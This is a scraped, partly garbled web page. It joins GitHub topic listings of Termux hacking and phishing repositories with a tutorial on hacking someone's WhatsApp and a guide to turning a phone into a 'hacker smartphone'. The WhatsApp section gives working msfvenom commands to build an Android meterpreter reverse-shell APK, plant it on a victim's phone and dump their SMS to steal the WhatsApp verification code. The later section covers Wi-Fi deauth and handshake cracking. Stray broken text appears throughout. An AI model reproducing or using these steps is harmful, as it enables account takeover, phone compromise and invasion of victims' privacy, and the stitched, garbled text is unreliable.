
How to hack whatsapp with termux
whatsapp-messages · GitHub Topics · GitHub
Here are 17 public repositories matching this topic...
Briuor / wbm
Star 146BolisettySujith / J.A.R.V.I.S
Star 104BitWalls-ops / whatsapphack
Star 67aromalanil / WhatSend
Sponsor Star 59DarshanGowda0 / Jarvis
Star 7coolestdev / whatsapp-messager
Star 6ionictemplate-app / Whatsapp-Bulk-Filter
Star 4smahesh39 / Whatsapp-Post-Python
Star 2ionictemplate-app / Whatsapp-Contact-Bulk-Save
Star 2golashboy / GolashBoy-Virtual-Assistant
Star 2sahilmore-git / WhatsApp-Automation
Star 2moyantri / Whatsapp-Spam
Star 1gomeslucasf / EnviarMensagemWhatsApp
Star 1siddhantmishra1305 / Python_files
Star 1deepanshu2301 / WhatsappOpener
Star 1alexlostorto / Whatsapp
Star 0mcozcan / whatsapp-auto-endless--messages
Star 0Improve this page
Add a description, image, and links to the whatsapp-messages topic page so that developers can more easily learn about it.
Curate this topic
Add this topic to your repo
To associate your repository with the whatsapp-messages topic, visit your repo's landing page and select "manage topics."
Learn more
termux-tools · GitHub Topics · GitHub
Here are 160 public repositories matching this topic...
jaykali / maskphish
Star 1.7knoob-hackers / infect
Star 1.6kKasRoudra / PyPhisher
Star 1.5knoob-hackers / mrphish
Star 1. 3k
3k noob-hackers / ighack
Star 1.1kadi1090x / termux-style
Sponsor Star 1kIncredibleHacker / insta-hack
Star 838noob-hackers / kalimux
Star 827ExpertAnonymous / PhoneInfoga
Star 766TermuxArch / TermuxArch
Star 743Err0r-ICA / TermuxCyberArmy
Star 607noob-hackers / T-LOAD
Star 561dark-player / instabrute.
 github.io Star 541
 noob-hackers / lazybee
Star 517modded-ubuntu / modded-ubuntu
Star 443noob-hackers / seeu
Star 375anubhavanonymous / XLR8_BOMBER
Star 362htr-tech / tstyle
Star 328Black-Hell-Team / LordPhish
Star 274Err0r-ICA / Brutegram
Star 255Improve this page
Add a description, image, and links to the termux-tools topic page so that developers can more easily learn about it.
Curate this topic
Add this topic to your repo
To associate your repository with the termux-tools topic, visit your repo's landing page and select "manage topics."
Learn more
How to hack WhatsApp using Termux? – Telegraph
Termux - one ❤️Termux - one ❤️
Hello guys in this post I am going to explain how you can use Termux to hack whatsapp let's see if we can really hack someones whatsapp account with termux?
The point is that using SS7 in Termux is not possible and therefore we are not going to do SS7 expiration in Termux, instead I will tell you how you can hack with some available tools
Please pay attention! The author of this article is not responsible for any consequences following the use of the information provided.All materials published for educational purposes only!
Before proceeding you should know how to use Termux, if you are a beginner follow the link below to learn how to use Termux effectively for ethical hacking, or if you are familiar with Termux you can install the popular hacking tools in termux.
If you are interested in hacking whatsapp with termux then you need to remember some senerios.
- In most cases, you need OTP to verify WhatsApp
- You and your victim must be connected to the same Wi-Fi (Spoofing)
- Or you must somehow hack the victim
Sounds terrible ☹️
Hacking WhatsApp with Termux is a bit more difficult and the success rate is quite low.
Most of you guys are asking how to use QRjacker in Termux,
Please note that QRjacker does not work in Termux, so we can use it in Termux if we install Kali Linux in Termux
So in this tutorial I will tell you how to install Metasploit in Termux and generate the payload, then install payload to the victim's phone, and then remote access to the phone via the Internet.
Install Termux first
Then type below command to install Metasploit Framework
apt update && apt upgrade && apt install unstable-repo && apt update && apt install metasploit && msfconsole
That's it, Metasploit Framework will be installed in Termux
Now you need to create the payload
To do this type this command:
msfvenom -p android/meterpreter/reverse_tcp LHOST=ur IP LPORT=anyport -a dalvik --platform android R > /sdcard/appname.apk
In LHOST you have to put your local IP address, you can get IP by typing ifconfig in Termux
In LPORT you can give any port
After pressing the following command
Now the appname.apk file will be created on your SD card.
You can give any name, but I chose the name of the application
Now you need to install the APK file in the victim's phone.
After installation, you can listen to it
To do this, you need to start the Metasploit framework and enter the command below
msfconsole -x “use exploit/multi/handler; set payload android/meterpreter/reverse_tcp; set LHOST your IP; run”
That's it, you can listen to it
You can do some things like access the camera, files, read contacts
Since we are going to hack whatsapp, for this we need to install whatsapp on our phone, or we can use Parallel Space
during registration you must provide the victim's phone number
Now the OTP will be sent to his mobile phone
It's time to use the dump_sms command
After that it will create a . txt file which contains the SMS
Now you can use nano to read the message
And copy the code and use it to check whatsapp
that's it so we can hack whatsapp with termux
Hack Smartphone with Termux and Kali Linux
Table of Contents
- 1 Hack Smartphone with Termux and Kali Linux
- 1.1 Briefly about Kali NetHunter
- 1.2 Installation Metasploit
- 1.3 Installation NGROK
- 1.4 Installation SQLMAP
- 1.5 Installation Aircrack-NG
- 1.6 Installation NMAP
- FILLS CHILICAL
9002 FUCK about hackers hacking scene using mobile phones. Usually everything that happens there is fiction. However, this fiction is slowly but surely becoming a reality. In this article, you will learn how to get closer to the cinema and turn your mobile gadget into a real hacker smartphone. - Installing NetHunter
- Using NetHunter
- Nmap: Firewall and IDS Bypass
- Nmap: network host discovery
- Nmap: stealth host scan
More Related: Best Smartphone Hacking Software
Hacking a Smartphone with Termux and Kali Linux
The first thing to take care of is root permissions. Without them, some functions of the utilities installed by us may not be supported or work incorrectly. So I highly recommend getting them. This is especially true for users with Android 10 and later.
Getting root in each case is unique, because it directly depends on the specific device model and version of Android. In this article I will use my old Samsung Galaxy S6 (SM-G920F) on Android 7.0 Nougat, which already has a root tool. In other cases, you will have to google and find out how to root specifically on your device.
We also need Termux, a simple and convenient terminal that gives many of the features of the Linux environment, which will allow us to execute our commands in a suitable environment and not bother with pre-configuring the environment.
I also recommend installing the tsu utility, which will give you the ability to execute commands as root. If it doesn't work properly, check out the GitHub repository that sets up how root works in Termux. This is necessary so that Termux immediately has root access, which may be needed for further operations.
I also recommend updating the package list, as we usually do in the Kali LInux desktop:
| $ apt-get update |
Briefly about Kali NetHunter
If you are one of those lucky ones whose device was on the list of supported, I recommend paying attention to the Kali NetHunter project. This is a platform created by the developers of Kali Linux specifically for Android phones. A lot of working software from the desktop version of Kali is immediately available in NetHunter. Images can be found on the official website. This is a more powerful set than what you can get with Termux.
Read more about Kali NetHunter in articles:
Installing Metasploit
A full description of Metasploit is a topic for a separate article (Using the Metasploit Framework), so let's go through it briefly. Metasploit Framework is a framework designed for creating, debugging and, of course, using exploits.
You can install Metasploit Framework (MSF) on Android 7 or higher with two commands:
| $ pkg install unstable-repo $ pkg install metasploit |
On Android 5.x.x–6.x.x, MSF is installed using a slightly different method:
| $ curl -LO https://github.com/termux/termux-packages/files/3995119/metasploit_5.0.65-1_all.deb.gz $ gunzip metasploit_5.0.65-1_all.deb.gz $ dpkg -i metasploit_5.0.65-1_all.deb $ apt -f install |
All of these commands should be run as a normal user unless otherwise noted. Running as root can cause hard-to-fix problems. In particular, when running apt as root, we will get downed SELinux contexts, which will then prevent us from installing packages.
Installation may be delayed. Do not close your Termux session until the end of the MSF installation!
You should not manually update MSF by editing $PREFIX/opt/metasploit as this can lead to dependency issues.
Now, to make sure everything works for us, let's run Metasploit:
| $msfconsole |
As you can see, everything is fine and you have 2014 exploits at your disposal.
Installing ngrok
Ngrok is a cross-platform software for creating secure network tunnels from a public endpoint to a locally running network service. The utility also collects all traffic and logs it for analysis.
Before proceeding further, make sure that the Internet is connected (via "mobile data") and the hotspot is activated, as this is necessary for the correct operation of ngrok.
First update and install Python 2:
| $ pkg update && pkg upgrade && pkg install python2 |
Now we need to register our ngrok account.
As soon as you register, you will be redirected to the personal account page, where you will need to find and copy your authentication token, as shown in the screenshot.
Next, you need to download the archive from ngrok for Linux-based systems with ARM architecture.
Loading ngrokNext, go to Termux and go to the directory where you downloaded the archive with ngrok. For example:
| $ cd /sdcard/Downloads |
Enter the command ls |grep ngrok and check that the archive is here. Now we need to unzip it:
| $ unzip ngrok-stable-linux-arm.zip |
Then type ls |grep ngrok again and check if you have the ngrok executable. If it is not there, then before the next step, go to the directory with it:
| $ cd ngrok-stable-linux-arm |
And move the executable to your Termux home directory:
| $mv -v ngrok /$HOME |
See where the file has been moved and go there with 9 commands0010 cd and ls .
Now you need to set the file executable flag:
| $ chmod +x ngrok |
And make the first run:
| $ ./ngrok |
Remember you copied your authentication token? Enter this command so ngrok knows who is using it:
| $ ./ngrok authtoken token |
And start the server:
| $ ./ngrok http 80 |
You will see the screen as in the screenshot.
NgrokGreat, now you are ready to attack any target!
Installing sqlmap
Quote from the official website: "Sqlmap is an open source penetration testing tool that automates the detection and exploitation of SQL injection flaws and the capture of database servers."
| $ pkg install sqlmap |
And that's it. To run the utility, enter the command
| $ sqlmap -u |
Or you can install a newer version that is still in development. To do this, you need to clone the official sqlmap project from GitHub:
| $ git clone https://github.com/sqlmapproject/sqlmap.git |
Next, go to the folder with sqlmap:
| $cd sqlmap |
And, using python2 , run sqlmap with the same required parameter:
| $ python2 sqlmap.py -u link |
Sqlmap 1.4.5.34
Now more than half of the Internet databases can be in your smartphone! But do not forget that by using this powerful tool, you risk getting into trouble with the law.
Installing aircrack-ng
Aircrack-ng is a set of utilities designed to detect wireless networks, intercept their traffic, and audit WEP and WPA/WPA2-PSK encryption keys.
Everything is far from being so simple here. I think you have heard how difficult it is to put the smartphone's WiFi adapter into monitor mode. In the official Termux repositories, for this case, there is a package of the iwconfig utility that manages wireless networks. We need to install it.
First you need auxiliary utilities:
| $ pkg install root-repo |
Now you can install iwconfig with other tools for working with wireless networks:
| $ pkg install wireless-tools |
And also put separately iw:
| $ pkg install iw |
Now you will need to log in as root and create an instance of the monitor. To do this, we will do this:
| $ tsu $ iw phy0 interface add mon0 type monitor |
Let's check our adapters and their statuses:
| $ iwconfig |
If something is displayed wrong, check if WiFi is working and make sure it is not connected to any networks.
Next we need to raise our monitor:
| $ ifconfig mon0 up |
Of course, not all Android devices support monitor mode. You can check this with the bcmon application, which, among other things, can enable monitoring mode on compatible Broadcom chips (these are Nexus devices and some others). For everyone else, you will have to buy a USB-OTG adapter, into which you can plug one of the adapters supported by the desktop Kali. To do this, you need to rebuild the kernel with the necessary drivers. If you do not have experience rebuilding the kernel, I recommend that you contact the topic of your device on XDA-developers. Often there are builds of Kali with a ready-made kernel.
Now we can install aircrack-ng:
| $ pkg install aircrack-ng |
We look at the short man:
| $ man aircrack-ng |
And we can run airodump-ng:
| $ airodump-ng -i mon0 |
Now you can intercept the traffic of open points, spam with deauth frames, disconnecting objectionable neighbors of foreign devices from the Internet, and catch handshakes to crack passwords.
Installing Nmap
Nmap is a network scanning utility. Can find open ports, trace, check for vulnerabilities using NSE scripting. To get better acquainted with this application, it is worth reading the articles:
In our case, the capabilities of Nmap can be slightly curtailed, because we use the version ported to Android. However, it is in the official Termux repositories, which makes life easier for us:
| $ pkg install nmap |
Let's see a short man:
| $nmap |
|
For intensive scanning, I use the following parameters:
Installing Kali Linux on a hacker smartphone
Kali NetHunter can be installed on some phones, but this will not be discussed here. We will install a full Kali image on our phone and connect to its desktop via VNC. You will have an image of exactly Kali Linux, which will allow you to use those programs that cannot be started on Termux (for example, BeEF-XSS).
First, we need to download from Google Play the installer for stripped-down distributions - Linux Deploy, a set of necessary packages for correct operation (BusyBox) and, of course, VNC Viewer - a VNC client. It does not matter that in reality this machine will be located at 127.0.0.1.
You also need to download the Kali image for Android from the Internet. Personally, I downloaded the full version with the ext4 file system, which is suitable for the ARM architecture (fifth file from the top). When the archive is downloaded, your task is to extract the 5.5 GB image from there and place it in directory /storage/emulated/ 0 mobile device. After that, rename the file to linux.img .
Now we need to pay attention to BusyBox. Now on Google Play there are a lot of options from different manufacturers. The fact is that some devices have to look for the right BusyBox so that all utilities are installed correctly. In my case, the most popular BusyBox Free package came up, the files of which I installed in /su/xbin . Remember this directory, it is important when updating the installer environment.
Now go to Linux Deploy and click on the distribution settings icon at the bottom right. Choose a Kali Linux distribution. The desired architecture will be set automatically, but if it doesn't work, try armhf .
SettingsNext, change the user password, it is below.
And at the very end you will find the items responsible for enabling SSH and VNC servers. Check the boxes next to them. If you don't need a graphical environment, SSH will suffice. Then it will be possible to download any SSH client and connect to our machine from Kali to 127.0.0.1 . In order not to download unnecessary applications, you can use the usual openssh-client directly in Termux, for which just open another tab.
If you still need a graphical environment, then enable the appropriate option, and then I'll show you how to connect to the Kali desktop via VNC.
SSH and VNCNow we need to set up the working environment. In the settings of the PATH variable, specify the path where BusyBox installed the packages.
SSH and VNCAnd update the working environment (button below).
Next we need to set up our container. Go to the main page, in the upper right corner click on the menu icon and select "Configure".
It remains only to start our container. Click the Start button below. Check if there are any lines marked fail when starting the container. If so, make sure you have correctly specified the PATH of the working environment and configured the container. If so, then try changing the architecture to armhf and do it all over again.
Now go to VNC Viewer or another VNC client, add a localhost connection (127.0.0.1) and name it. Next, connect, confirm that you want to continue using the unencrypted connection, and enter the user password that you specified in Linux Deploy.
Done!
Kali and NmapOf course, the distribution is old, but all the software is working, and, as you can see, the same Nmap functions without errors.
For test I use command
| $ nmap -A -v |
Parameter -A is responsible for enabling scanning of the OS, its version, scanning with scripts, as well as tracing the route (traceroute). Option -v displays more detailed information.
You can see the output of the scan results in the screenshot below.
Nmap ResultTotal
Now your hacker smartphone is able to open databases, scan networks, intercept traffic and perform many other interesting attacks.